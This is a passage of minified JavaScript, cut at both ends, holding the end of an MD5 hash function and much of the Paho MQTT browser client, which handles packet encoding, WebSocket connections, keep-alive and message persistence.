e}(t)),d=1732584193,p=4023233417,g=2562383102,v=271733878,l=0;l<m.length;l+=16)h=d,c=p,u=g,f=v,p=o(p=o(p=o(p=o(p=s(p=s(p=s(p=s(p=r(p=r(p=r(p=r(p=n(p=n(p=n(p=n(p,g=n(g,v=n(v,d=n(d,p,g,v,m[l+0],7,3614090360),p,g,m[l+1],12,3905402710),d,p,m[l+2],17,606105819),v,d,m[l+3],22,3250441966),g=n(g,v=n(v,d=n(d,p,g,v,m[l+4],7,4118548399),p,g,m[l+5],12,1200080426),d,p,m[l+6],17,2821735955),v,d,m[l+7],22,4249261313),g=n(g,v=n(v,d=n(d,p,g,v,m[l+8],7,1770035416),p,g,m[l+9],12,2336552879),d,p,m[l+10],17,4294925233),v,d,m[l+11],22,2304563134),g=n(g,v=n(v,d=n(d,p,g,v,m[l+12],7,1804603682),p,g,m[l+13],12,4254626195),d,p,m[l+14],17,2792965006),v,d,m[l+15],22,1236535329),g=r(g,v=r(v,d=r(d,p,g,v,m[l+1],5,4129170786),p,g,m[l+6],9,3225465664),d,p,m[l+11],14,643717713),v,d,m[l+0],20,3921069994),g=r(g,v=r(v,d=r(d,p,g,v,m[l+5],5,3593408605),p,g,m[l+10],9,38016083),d,p,m[l+15],14,3634488961),v,d,m[l+4],20,3889429448),g=r(g,v=r(v,d=r(d,p,g,v,m[l+9],5,568446438),p,g,m[l+14],9,3275163606),d,p,m[l+3],14,4107603335),v,d,m[l+8],20,1163531501),g=r(g,v=r(v,d=r(d,p,g,v,m[l+13],5,2850285829),p,g,m[l+2],9,4243563512),d,p,m[l+7],14,1735328473),v,d,m[l+12],20,2368359562),g=s(g,v=s(v,d=s(d,p,g,v,m[l+5],4,4294588738),p,g,m[l+8],11,2272392833),d,p,m[l+11],16,1839030562),v,d,m[l+14],23,4259657740),g=s(g,v=s(v,d=s(d,p,g,v,m[l+1],4,2763975236),p,g,m[l+4],11,1272893353),d,p,m[l+7],16,4139469664),v,d,m[l+10],23,3200236656),g=s(g,v=s(v,d=s(d,p,g,v,m[l+13],4,681279174),p,g,m[l+0],11,3936430074),d,p,m[l+3],16,3572445317),v,d,m[l+6],23,76029189),g=s(g,v=s(v,d=s(d,p,g,v,m[l+9],4,3654602809),p,g,m[l+12],11,3873151461),d,p,m[l+15],16,530742520),v,d,m[l+2],23,3299628645),g=o(g,v=o(v,d=o(d,p,g,v,m[l+0],6,4096336452),p,g,m[l+7],10,1126891415),d,p,m[l+14],15,2878612391),v,d,m[l+5],21,4237533241),g=o(g,v=o(v,d=o(d,p,g,v,m[l+12],6,1700485571),p,g,m[l+3],10,2399980690),d,p,m[l+10],15,4293915773),v,d,m[l+1],21,2240044497),g=o(g,v=o(v,d=o(d,p,g,v,m[l+8],6,1873313359),p,g,m[l+15],10,4264355552),d,p,m[l+6],15,2734768916),v,d,m[l+13],21,1309151649),g=o(g,v=o(v,d=o(d,p,g,v,m[l+4],6,4149444226),p,g,m[l+11],10,3174756917),d,p,m[l+2],15,718787259),v,d,m[l+9],21,3951481745),d=i(d,h),p=i(p,c),g=i(g,u),v=i(v,f);return(a(d)+a(p)+a(g)+a(v)).toLowerCase()}}(this),"undefined"==typeof Paho&&(Paho={}),Paho.MQTT=function(t){var e={CONNECT:1,CONNACK:2,PUBLISH:3,PUBACK:4,PUBREC:5,PUBREL:6,PUBCOMP:7,SUBSCRIBE:8,SUBACK:9,UNSUBSCRIBE:10,UNSUBACK:11,PINGREQ:12,PINGRESP:13,DISCONNECT:14},i=function(t,e){for(var i in t)if(t.hasOwnProperty(i)){if(!e.hasOwnProperty(i)){var n="Unknown property, "+i+". Valid properties are:";for(var i in e)e.hasOwnProperty(i)&&(n=n+" "+i);throw new Error(n)}if(typeof t[i]!==e[i])throw new Error(o(r.INVALID_TYPE,[typeof t[i],i]))}},n=function(t,e){return function(){return t.apply(e,arguments)}},r={OK:{code:0,text:"AMQJSC0000I OK."},CONNECT_TIMEOUT:{code:1,text:"AMQJSC0001E Connect timed out."},SUBSCRIBE_TIMEOUT:{code:2,text:"AMQJS0002E Subscribe timed out."},UNSUBSCRIBE_TIMEOUT:{code:3,text:"AMQJS0003E Unsubscribe timed out."},PING_TIMEOUT:{code:4,text:"AMQJS0004E Ping timed out."},INTERNAL_ERROR:{code:5,text:"AMQJS0005E Internal error. Error Message: {0}, Stack trace: {1}"},CONNACK_RETURNCODE:{code:6,text:"AMQJS0006E Bad Connack return code:{0} {1}."},SOCKET_ERROR:{code:7,text:"AMQJS0007E Socket error:{0}."},SOCKET_CLOSE:{code:8,text:"AMQJS0008I Socket closed."},MALFORMED_UTF:{code:9,text:"AMQJS0009E Malformed UTF data:{0} {1} {2}."},UNSUPPORTED:{code:10,text:"AMQJS0010E {0} is not supported by this browser."},INVALID_STATE:{code:11,text:"AMQJS0011E Invalid state {0}."},INVALID_TYPE:{code:12,text:"AMQJS0012E Invalid type {0} for {1}."},INVALID_ARGUMENT:{code:13,text:"AMQJS0013E Invalid argument {0} for {1}."},UNSUPPORTED_OPERATION:{code:14,text:"AMQJS0014E Unsupported operation."},INVALID_STORED_DATA:{code:15,text:"AMQJS0015E Invalid data in local storage key={0} value={1}."},INVALID_MQTT_MESSAGE_TYPE:{code:16,text:"AMQJS0016E Invalid MQTT message type {0}."},MALFORMED_UNICODE:{code:17,text:"AMQJS0017E Malformed Unicode string:{0} {1}."}},s={0:"Connection Accepted",1:"Connection Refused: unacceptable protocol version",2:"Connection Refused: identifier rejected",3:"Connection Refused: server unavailable",4:"Connection Refused: bad user name or password",5:"Connection Refused: not authorized"},o=function(t,e){var i=t.text;if(e)for(var n,r,s=0;s<e.length;s++)if(n="{"+s+"}",(r=i.indexOf(n))>0){var o=i.substring(0,r),a=i.substring(r+n.length);i=o+e[s]+a}return i},a=[0,6,77,81,73,115,100,112,3],l=[0,4,77,81,84,84,4],h=function(t,e){for(var i in this.type=t,e)e.hasOwnProperty(i)&&(this[i]=e[i])};function c(t,i){var n,r=i,s=t[i],o=s>>4,a=s&=15;i+=1;var l=0,c=1;do{if(i==t.length)return[null,r];l+=(127&(n=t[i++]))*c,c*=128}while(0!=(128&n));var u=i+l;if(u>t.length)return[null,r];var f=new h(o);switch(o){case e.CONNACK:1&t[i++]&&(f.sessionPresent=!0),f.returnCode=t[i++];break;case e.PUBLISH:var p=a>>1&3,g=d(t,i),m=v(t,i+=2,g);i+=g,p>0&&(f.messageIdentifier=d(t,i),i+=2);var _=new Paho.MQTT.Message(t.subarray(i,u));1==(1&a)&&(_.retained=!0),8==(8&a)&&(_.duplicate=!0),_.qos=p,_.destinationName=m,f.payloadMessage=_;break;case e.PUBACK:case e.PUBREC:case e.PUBREL:case e.PUBCOMP:case e.UNSUBACK:f.messageIdentifier=d(t,i);break;case e.SUBACK:f.messageIdentifier=d(t,i),i+=2,f.returnCode=t.subarray(i,u)}return[f,u]}function u(t,e,i){return e[i++]=t>>8,e[i++]=t%256,i}function f(t,e,i,n){return g(t,i,n=u(e,i,n)),n+e}function d(t,e){return 256*t[e]+t[e+1]}function p(t){for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>2047?(55296<=n&&n<=56319&&(i++,e++),e+=3):n>127?e+=2:e++}return e}function g(t,e,i){for(var n=i,s=0;s<t.length;s++){var a=t.charCodeAt(s);if(55296<=a&&a<=56319){var l=t.charCodeAt(++s);if(isNaN(l))throw new Error(o(r.MALFORMED_UNICODE,[a,l]));a=l-56320+(a-55296<<10)+65536}a<=127?e[n++]=a:a<=2047?(e[n++]=a>>6&31|192,e[n++]=63&a|128):a<=65535?(e[n++]=a>>12&15|224,e[n++]=a>>6&63|128,e[n++]=63&a|128):(e[n++]=a>>18&7|240,e[n++]=a>>12&63|128,e[n++]=a>>6&63|128,e[n++]=63&a|128)}return e}function v(t,e,i){for(var n,s="",a=e;a<e+i;){var l=t[a++];if(l<128)n=l;else{var h=t[a++]-128;if(h<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),""]));if(l<224)n=64*(l-192)+h;else{var c=t[a++]-128;if(c<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16)]));if(l<240)n=4096*(l-224)+64*h+c;else{var u=t[a++]-128;if(u<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));if(!(l<248))throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));n=262144*(l-240)+4096*h+64*c+u}}}n>65535&&(n-=65536,s+=String.fromCharCode(55296+(n>>10)),n=56320+(1023&n)),s+=String.fromCharCode(n)}return s}h.prototype.encode=function(){var t=(15&this.type)<<4,i=0,n=new Array,r=0;switch(void 0!=this.messageIdentifier&&(i+=2),this.type){case e.CONNECT:switch(this.mqttVersion){case 3:i+=a.length+3;break;case 4:i+=l.length+3}if(i+=p(this.clientId)+2,void 0!=this.willMessage){i+=p(this.willMessage.destinationName)+2;var s=this.willMessage.payloadBytes;s instanceof Uint8Array||(s=new Uint8Array(h)),i+=s.byteLength+2}void 0!=this.userName&&(i+=p(this.userName)+2),void 0!=this.password&&(i+=p(this.password)+2);break;case e.SUBSCRIBE:t|=2;for(var o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;i+=this.requestedQos.length;break;case e.UNSUBSCRIBE:t|=2;for(o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;break;case e.PUBREL:t|=2;break;case e.PUBLISH:this.payloadMessage.duplicate&&(t|=8),t=t|=this.payloadMessage.qos<<1,this.payloadMessage.retained&&(t|=1),i+=(r=p(this.payloadMessage.destinationName))+2;var h=this.payloadMessage.payloadBytes;i+=h.byteLength,h instanceof ArrayBuffer?h=new Uint8Array(h):h instanceof Uint8Array||(h=new Uint8Array(h.buffer));break;case e.DISCONNECT:}var c=function(t){var e=new Array(1),i=0;do{var n=t%128;(t>>=7)>0&&(n|=128),e[i++]=n}while(t>0&&i<4);return e}(i),d=c.length+1,g=new ArrayBuffer(i+d),v=new Uint8Array(g);if(v[0]=t,v.set(c,1),this.type==e.PUBLISH)d=f(this.payloadMessage.destinationName,r,v,d);else if(this.type==e.CONNECT){switch(this.mqttVersion){case 3:v.set(a,d),d+=a.length;break;case 4:v.set(l,d),d+=l.length}var m=0;this.cleanSession&&(m=2),void 0!=this.willMessage&&(m|=4,m|=this.willMessage.qos<<3,this.willMessage.retained&&(m|=32)),void 0!=this.userName&&(m|=128),void 0!=this.password&&(m|=64),v[d++]=m,d=u(this.keepAliveInterval,v,d)}switch(void 0!=this.messageIdentifier&&(d=u(this.messageIdentifier,v,d)),this.type){case e.CONNECT:d=f(this.clientId,p(this.clientId),v,d),void 0!=this.willMessage&&(d=f(this.willMessage.destinationName,p(this.willMessage.destinationName),v,d),d=u(s.byteLength,v,d),v.set(s,d),d+=s.byteLength),void 0!=this.userName&&(d=f(this.userName,p(this.userName),v,d)),void 0!=this.password&&(d=f(this.password,p(this.password),v,d));break;case e.PUBLISH:v.set(h,d);break;case e.SUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d),v[d++]=this.requestedQos[o];break;case e.UNSUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d)}return g};var m=function(t,i,n){this._client=t,this._window=i,this._keepAliveInterval=1e3*n,this.isReset=!1;var s=new h(e.PINGREQ).encode(),a=function(t){return function(){return l.apply(t)}},l=function(){this.isReset?(this.isReset=!1,this._client._trace("Pinger.doPing","send PINGREQ"),this._client.socket.send(s),this.timeout=this._window.setTimeout(a(this),this._keepAliveInterval)):(this._client._trace("Pinger.doPing","Timed out"),this._client._disconnected(r.PING_TIMEOUT.code,o(r.PING_TIMEOUT)))};this.reset=function(){this.isReset=!0,this._window.clearTimeout(this.timeout),this._keepAliveInterval>0&&(this.timeout=setTimeout(a(this),this._keepAliveInterval))},this.cancel=function(){this._window.clearTimeout(this.timeout)}},_=function(t,e,i,n,r){this._window=e,i||(i=30);this.timeout=setTimeout(function(t,e,i){return function(){return t.apply(e,i)}}(n,t,r),1e3*i),this.cancel=function(){this._window.clearTimeout(this.timeout)}},y=function(e,i,n,s,a){if(!("WebSocket"in t&&null!==t.WebSocket))throw new Error(o(r.UNSUPPORTED,["WebSocket"]));if(!("localStorage"in t&&null!==t.localStorage))throw new Error(o(r.UNSUPPORTED,["localStorage"]));if(!("ArrayBuffer"in t&&null!==t.ArrayBuffer))throw new Error(o(r.UNSUPPORTED,["ArrayBuffer"]));for(var l in this._trace("Paho.MQTT.Client",e,i,n,s,a),this.host=i,this.port=n,this.path=s,this.uri=e,this.clientId=a,this._localKey=i+":"+n+("/mqtt"!=s?":"+s:"")+":"+a+":",this._msg_queue=[],this._sentMessages={},this._receivedMessages={},this._notify_msg_sent={},this._message_identifier=1,this._sequence=0,localStorage)0!=l.indexOf("Sent:"+this._localKey)&&0!=l.indexOf("Received:"+this._localKey)||this.restore(l)};y.prototype.host,y.prototype.port,y.prototype.path,y.prototype.uri,y.prototype.clientId,y.prototype.socket,y.prototype.connected=!1,y.prototype.maxMessageIdentifier=65536,y.prototype.connectOptions,y.prototype.hostIndex,y.prototype.onConnectionLost,y.prototype.onMessageDelivered,y.prototype.onMessageArrived,y.prototype.traceFunction,y.prototype._msg_queue=null,y.prototype._connectTimeout,y.prototype.sendPinger=null,y.prototype.receivePinger=null,y.prototype.receiveBuffer=null,y.prototype._traceBuffer=null,y.prototype._MAX_TRACE_ENTRIES=100,y.prototype.connect=function(t){var e=this._traceMask(t,"password");if(this._trace("Client.connect",e,this.socket,this.connected),this.connected)throw new Error(o(r.INVALID_STATE,["already connected"]));if(this.socket)throw new Error(o(r.INVALID_STATE,["already connected"]));this.connectOptions=t,t.uris?(this.hostIndex=0,this._doConnect(t.uris[0])):this._doConnect(this.uri)},y.prototype.subscribe=function(t,i){if(this._trace("Client.subscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.SUBSCRIBE);n.topics=[t],void 0!=i.qos?n.requestedQos=[i.qos]:n.requestedQos=[0],i.onSuccess&&(n.onSuccess=function(t){i.onSuccess({invocationContext:i.invocationContext,grantedQos:t})}),i.onFailure&&(n.onFailure=function(t){i.onFailure({invocationContext:i.invocationContext,errorCode:t})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.SUBSCRIBE_TIMEOUT.code,errorMessage:o(r.SUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.unsubscribe=function(t,i){if(this._trace("Client.unsubscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.UNSUBSCRIBE);n.topics=[t],i.onSuccess&&(n.callback=function(){i.onSuccess({invocationContext:i.invocationContext})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.UNSUBSCRIBE_TIMEOUT.code,errorMessage:o(r.UNSUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.send=function(t){if(this._trace("Client.send",t),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));wireMessage=new h(e.PUBLISH),wireMessage.payloadMessage=t,t.qos>0?this._requires_ack(wireMessage):this.onMessageDelivered&&(this._notify_msg_sent[wireMessage]=this.onMessageDelivered(wireMessage.payloadMessage)),this._schedule_message(wireMessage)},y.prototype.disconnect=function(){if(this._trace("Client.disconnect"),!this.socket)throw new Error(o(r.INVALID_STATE,["not connecting or connected"]));wireMessage=new h(e.DISCONNECT),this._notify_msg_sent[wireMessage]=n(this._disconnected,this),this._schedule_message(wireMessage)},y.prototype.getTraceLog=function(){if(null!==this._traceBuffer){for(var t in this._trace("Client.getTraceLog",new Date),this._trace("Client.getTraceLog in flight messages",this._sentMessages.length),this._sentMessages)this._trace("_sentMessages ",t,this._sentMessages[t]);for(var t in this._receivedMessages)this._trace("_receivedMessages ",t,this._receivedMessages[t]);return this._traceBuffer}},y.prototype.startTrace=function(){null===this._traceBuffer&&(this._traceBuffer=[]),this._trace("Client.startTrace",new Date,"@VERSION@")},y.prototype.stopTrace=function(){delete this._traceBuffer},y.prototype._doConnect=function(t){if(this.connectOptions.useSSL){var e=t.split(":");e[0]="wss",t=e.join(":")}this.connected=!1,this.connectOptions.mqttVersion<4?this.socket=new WebSocket(t,["mqttv3.1"]):this.socket=new WebSocket(t,["mqtt"]),this.socket.binaryType="arraybuffer",this.socket.onopen=n(this._on_socket_open,this),this.socket.onmessage=n(this._on_socket_message,this),this.socket.onerror=n(this._on_socket_error,this),this.socket.onclose=n(this._on_socket_close,this),this.sendPinger=new m(this,window,this.connectOptions.keepAliveInterval),this.receivePinger=new m(this,window,this.connectOptions.keepAliveInterval),this._connectTimeout=new _(this,window,this.connectOptions.timeout,this._disconnected,[r.CONNECT_TIMEOUT.code,o(r.CONNECT_TIMEOUT)])},y.prototype._schedule_message=function(t){this._msg_queue.push(t),this.connected&&this._process_queue()},y.prototype.store=function(t,i){var n={type:i.type,messageIdentifier:i.messageIdentifier,version:1};switch(i.type){case e.PUBLISH:i.pubRecReceived&&(n.pubRecReceived=!0),n.payloadMessage={};for(var s="",a=i.payloadMessage.payloadBytes,l=0;l<a.length;l++)a[l]<=15?s=s+"0"+a[l].toString(16):s+=a[l].toString(16);n.payloadMessage.payloadHex=s,n.payloadMessage.qos=i.payloadMessage.qos,n.payloadMessage.destinationName=i.payloadMessage.destinationName,i.payloadMessage.duplicate&&(n.payloadMessage.duplicate=!0),i.payloadMessage.retained&&(n.payloadMessage.retained=!0),0==t.indexOf("Sent:")&&(void 0===i.sequence&&(i.sequence=++this._sequence),n.sequence=i.sequence);break;default:throw Error(o(r.INVALID_STORED_DATA,[key,n]))}localStorage.setItem(t+this._localKey+i.messageIdentifier,JSON.stringify(n))},y.prototype.restore=function(t){var i=localStorage.getItem(t),n=JSON.parse(i),s=new h(n.type,n);switch(n.type){case e.PUBLISH:for(var a=n.payloadMessage.payloadHex,l=new ArrayBuffer(a.length/2),c=new Uint8Array(l),u=0;a.length>=2;){var f=parseInt(a.substring(0,2),16);a=a.substring(2,a.length),c[u++]=f}var d=new Paho.MQTT.Message(c);d.qos=n.payloadMessage.qos,d.destinationName=n.payloadMessage.destinationName,n.payloadMessage.duplicate&&(d.duplicate=!0),n.payloadMessage.retained&&(d.retained=!0),s.payloadMessage=d;break;default:throw Error(o(r.INVALID_STORED_DATA,[t,i]))}0==t.indexOf("Sent:"+this._localKey)?(s.payloadMessage.duplicate=!0,this._sentMessages[s.messageIdentifier]=s):0==t.indexOf("Received:"+this._localKey)&&(this._receivedMessages[s.messageIdentifier]=s)},y.prototype._process_queue=function(){for(var t=null,e=this._msg_queue.reverse();t=e.pop();)this._socket_send(t),this._notify_msg_sent[t]&&(this._notify_msg_sent[t](),delete this._notify_msg_sent[t])},y.prototype._requires_ack=function(t){var i=Object.keys(this._sentMessages).length;if(i>this.maxMessageIdentifier)throw Error("Too many messages:"+i);for(;void 0!==this._sentMessages[this._message_identifier];)this._message_identifier++;t.messageIdentifier=this._message_identifier,this._sentMessages[t.messageIdentifier]=t,t.type===e.PUBLISH&&this.store("Sent:",t),this._message_identifier===this.maxMessageIdentifier&&(this._message_identifier=1)},y.prototype._on_socket_open=function(){var t=new h(e.CONNECT,this.connectOptions);t.clientId=this.clientId,this._socket_send(t)},y.prototype._on_socket_message=function(t){this._trace("Client._on_socket_message",t.data),this.receivePinger.reset();for(var e=this._deframeMessages(t.data),i=0;i<e.length;i+=1)this._handleMessage(e[i])},y.prototype._deframeMessages=function(t){var e=new Uint8Array(t);if(this.receiveBuffer){var i=new Uint8Array(this.receiveBuffer.length+e.length);i.set(this.receiveBuffer),i.set(e,this.receiveBuffer.length),e=i,delete this.receiveBuffer}try{for(var n=0,s=[];n<e.length;){var a=c(e,n),l=a[0];if(n=a[1],null===l)break;s.push(l)}n<e.length&&(this.receiveBuffer=e.subarray(n))}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}return s},y.prototype._handleMessage=function(t){this._trace("Client._handleMessage",t);try{switch(t.type){case e.CONNACK:if(this._connectTimeout.cancel(),this.connectOptions.cleanSession){for(var i in this._sentMessages){var n=this._sentMessages[i];localStorage.removeItem("Sent:"+this._localKey+n.messageIdentifier)}for(var i in this._sentMessages={},this._receivedMessages){var a=this._receivedMessages[i];localStorage.removeItem("Received:"+this._localKey+a.messageIdentifier)}this._receivedMessages={}}if(0!==t.returnCode){this._disconnected(r.CONNACK_RETURNCODE.code,o(r.CONNACK_RETURNCODE,[t.returnCode,s[t.returnCode]]));break}this.connected=!0,this.connectOptions.uris&&(this.hostIndex=this.connectOptions.uris.length);var l=new Array;for(var c in this._sentMessages)this._sentMessages.hasOwnProperty(c)&&l.push(this._sentMessages[c]);for(var u=0,f=(l=l.sort(function(t,e){return t.sequence-e.sequence})).length;u<f;u++){if((n=l[u]).type==e.PUBLISH&&n.pubRecReceived){var d=new h(e.PUBREL,{messageIdentifier:n.messageIdentifier});this._schedule_message(d)}else this._schedule_message(n)}this.connectOptions.onSuccess&&this.connectOptions.onSuccess({invocationContext:this.connectOptions.invocationContext}),this._process_queue();break;case e.PUBLISH:this._receivePublish(t);break;case e.PUBACK:(n=this._sentMessages[t.messageIdentifier])&&(delete this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage));break;case e.PUBREC:if(n=this._sentMessages[t.messageIdentifier]){n.pubRecReceived=!0;d=new h(e.PUBREL,{messageIdentifier:t.messageIdentifier});this.store("Sent:",n),this._schedule_message(d)}break;case e.PUBREL:a=this._receivedMessages[t.messageIdentifier];localStorage.removeItem("Received:"+this._localKey+t.messageIdentifier),a&&(this._receiveMessage(a),delete this._receivedMessages[t.messageIdentifier]);var p=new h(e.PUBCOMP,{messageIdentifier:t.messageIdentifier});this._schedule_message(p);break;case e.PUBCOMP:n=this._sentMessages[t.messageIdentifier];delete this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage);break;case e.SUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),t.returnCode.indexOf=Array.prototype.indexOf,-1!==t.returnCode.indexOf(128)?n.onFailure&&n.onFailure(t.returnCode):n.onSuccess&&n.onSuccess(t.returnCode),delete this._sentMessages[t.messageIdentifier]);break;case e.UNSUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),n.callback&&n.callback(),delete this._sentMessages[t.messageIdentifier]);break;case e.PINGRESP:this.sendPinger.reset();break;case e.DISCONNECT:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]));break;default:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]))}}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}},y.prototype._on_socket_error=function(t){this._disconnected(r.SOCKET_ERROR.code,o(r.SOCKET_ERROR,[t.data]))},y.prototype._on_socket_close=function(){this._disconnected(r.SOCKET_CLOSE.code,o(r.SOCKET_CLOSE))},y.prototype._socket_send=function(t){if(1==t.type){var e=this._traceMask(t,"password");this._trace("Client._socket_send",e)}else this._trace("Client._socket_send",t);this.socket.send(t.encode()),this.sendPinger.reset()},y.prototype._receivePublish=function(t){switch(t.payloadMessage.qos){case"undefined":case 0:this._receiveMessage(t);break;case 1:var i=new h(e.PUBACK,{messageIdentifier:t.messageIdentifier});this._schedule_message(i),this._receiveMessage(t);break;case 2:this._receivedMessages[t.messageIdentifier]=t,this.store("Received:",t);var n=new h(e.PUBREC,{messageIdentifier:t.messageIdentifier});this._schedule_message(n);break;default:throw Error("Invaild qos="+wireMmessage.payloadMessage.qos)}},y.prototype._receiveMessage=function(t){this.onMessageArrived&&this.onMessageArrived(t.payloadMessage)},y.prototype._disconnected=function(t,e){this._trace("Client._disconnected",t,e),this.sendPinger.cancel(),this.receivePinger.cancel(),this._connectTimeout&&this._connectTimeout.cancel(),this._msg_queue=[],this._notify_msg_sent={},this.socket&&(this.socket.onopen=null,this.socket.onmessage=null,this.socket.onerror=null,this.socket.onclose=null,1===this.socket.readyState&&this.socket.close(),delete this.socket),this.connectOptions.uris&&this.hostIndex<this.connectOptions.uris.length-1?(this.hostIndex++,this._doConnect(this.connectOptions.uris[this.hostIndex])):(void 0===t&&(t=r.OK.code,e=o(r.OK)),this.connected?(this.connected=!1,this.onConnectionLost&&this.onConnectionLost({errorCode:t,errorMessage:e})):4===this.connectOptions.mqttVersion&&!1===this.connectOptions.mqttVersionExplicit?(this._trace("Failed to connect V4, dropping back to V3"),this.connectOptions.mqttVersion=3,this.connectOptions.uris?(this.hostIndex=0,this._doConnect(this.connectOptions.uris[0])):this._doConnect(this.uri)):this.connectOptions.onFailure&&this.connectOptions.onFailure({invocationContext:this.connectOptions.invocationContext,errorCode:t,errorMessage:e}))},y.prototype._trace=function(){if(this.traceFunction){for(var t in arguments)void 0!==arguments[t]&&(arguments[t]=JSON.stringify(arguments[t]));var e=Array.prototype.slice.call(arguments).join("");this.traceFunction({severity:"Debug",message:e})}if(null!==this._traceBuffer){t=0;for(var i=arguments.length;t<i;t++)this._traceBuffer.length==this._MAX_TRACE_ENTRIES&&this._traceBuffer.shift(),0===t?this._traceBuffer.push(arguments[t]):void 0===arguments[t]?this._traceBuffer.push(arguments[t]):this._traceBuffer.push("  "+JSON.stringify(arguments[t]))}},y.prototype._traceMask=function(t,e){var i={};for(var n in t)t.hasOwnProperty(n)&&(i[n]=n==e?"******":t[n]);return i};var b=function(t,e,n,s){var a;if("string"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"host"]));if(2==arguments.length){s=e;var l=(a=t).match(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/);if(!l)throw new Error(o(r.INVALID_ARGUMENT,[t,"host"]));t=l[4]||l[2],e=parseInt(l[7]),n=l[8]}else{if(3==arguments.length&&(s=n,n="/mqtt"),"number"!=typeof e||e<0)throw new Error(o(r.INVALID_TYPE,[typeof e,"port"]));if("string"!=typeof n)throw new Error(o(r.INVALID_TYPE,[typeof n,"path"]));var h=-1!=t.indexOf(":")&&"["!=t.slice(0,1)&&"]"!=t.slice(-1);a="ws://"+(h?"["+t+"]":t)+":"+e+n}for(var c=0,u=0;u<s.length;u++){var f=s.charCodeAt(u);55296<=f&&f<=56319&&u++,c++}if("string"!=typeof s||c>65535)throw new Error(o(r.INVALID_ARGUMENT,[s,"clientId"]));var d=new y(a,t,e,n,s);this._getHost=function(){return t},this._setHost=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPort=function(){return e},this._setPort=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPath=function(){return n},this._setPath=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getURI=function(){return a},this._setURI=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getClientId=function(){return d.clientId},this._setClientId=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getOnConnectionLost=function(){return d.onConnectionLost},this._setOnConnectionLost=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onConnectionLost"]));d.onConnectionLost=t},this._getOnMessageDelivered=function(){return d.onMessageDelivered},this._setOnMessageDelivered=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageDelivered"]));d.onMessageDelivered=t},this._getOnMessageArrived=function(){return d.onMessageArrived},this._setOnMessageArrived=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageArrived"]));d.onMessageArrived=t},this._getTrace=function(){return d.traceFunction},this._setTrace=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onTrace"]));d.traceFunction=t},this.connect=function(t){if(i(t=t||{},{timeout:"number",userName:"string",password:"string",willMessage:"object",keepAliveInterval:"number",cleanSession:"boolean",useSSL:"boolean",invocationContext:"object",onSuccess:"function",onFailure:"function",hosts:"object",ports:"object",mqttVersion:"number"}),void 0===t.keepAliveInterval&&(t.keepAliveInterval=60),t.mqttVersion>4||t.mqttVersion<3)throw new Error(o(r.INVALID_ARGUMENT,[t.mqttVersion,"connectOptions.mqttVersion"]));if(void 0===t.mqttVersion?(t.mqttVersionExplicit=!1,t.mqttVersion=4):t.mqttVersionExplicit=!0,void 0===t.password&&void 0!==t.userName)throw new Error(o(r.INVALID_ARGUMENT,[t.password,"connectOptions.password"]));if(t.willMessage){if(!(t.willMessage instanceof w))throw new Error(o(r.INVALID_TYPE,[t.willMessage,"connectOptions.willMessage"]));if(t.willMessage.stringPayload,void 0===t.willMessage.destinationName)throw new Error(o(r.INVALID_TYPE,[typeof t.willMessage.destinationName,"connectOptions.willMessage.destinationName"]))}if(void 0===t.cleanSession&&(t.cleanSession=!0),t.hosts){if(!(t.hosts instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));if(t.hosts.length<1)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));for(var e=!1,s=0;s<t.hosts.length;s++){if("string"!=typeof t.hosts[s])throw new Error(o(r.INVALID_TYPE,[typeof 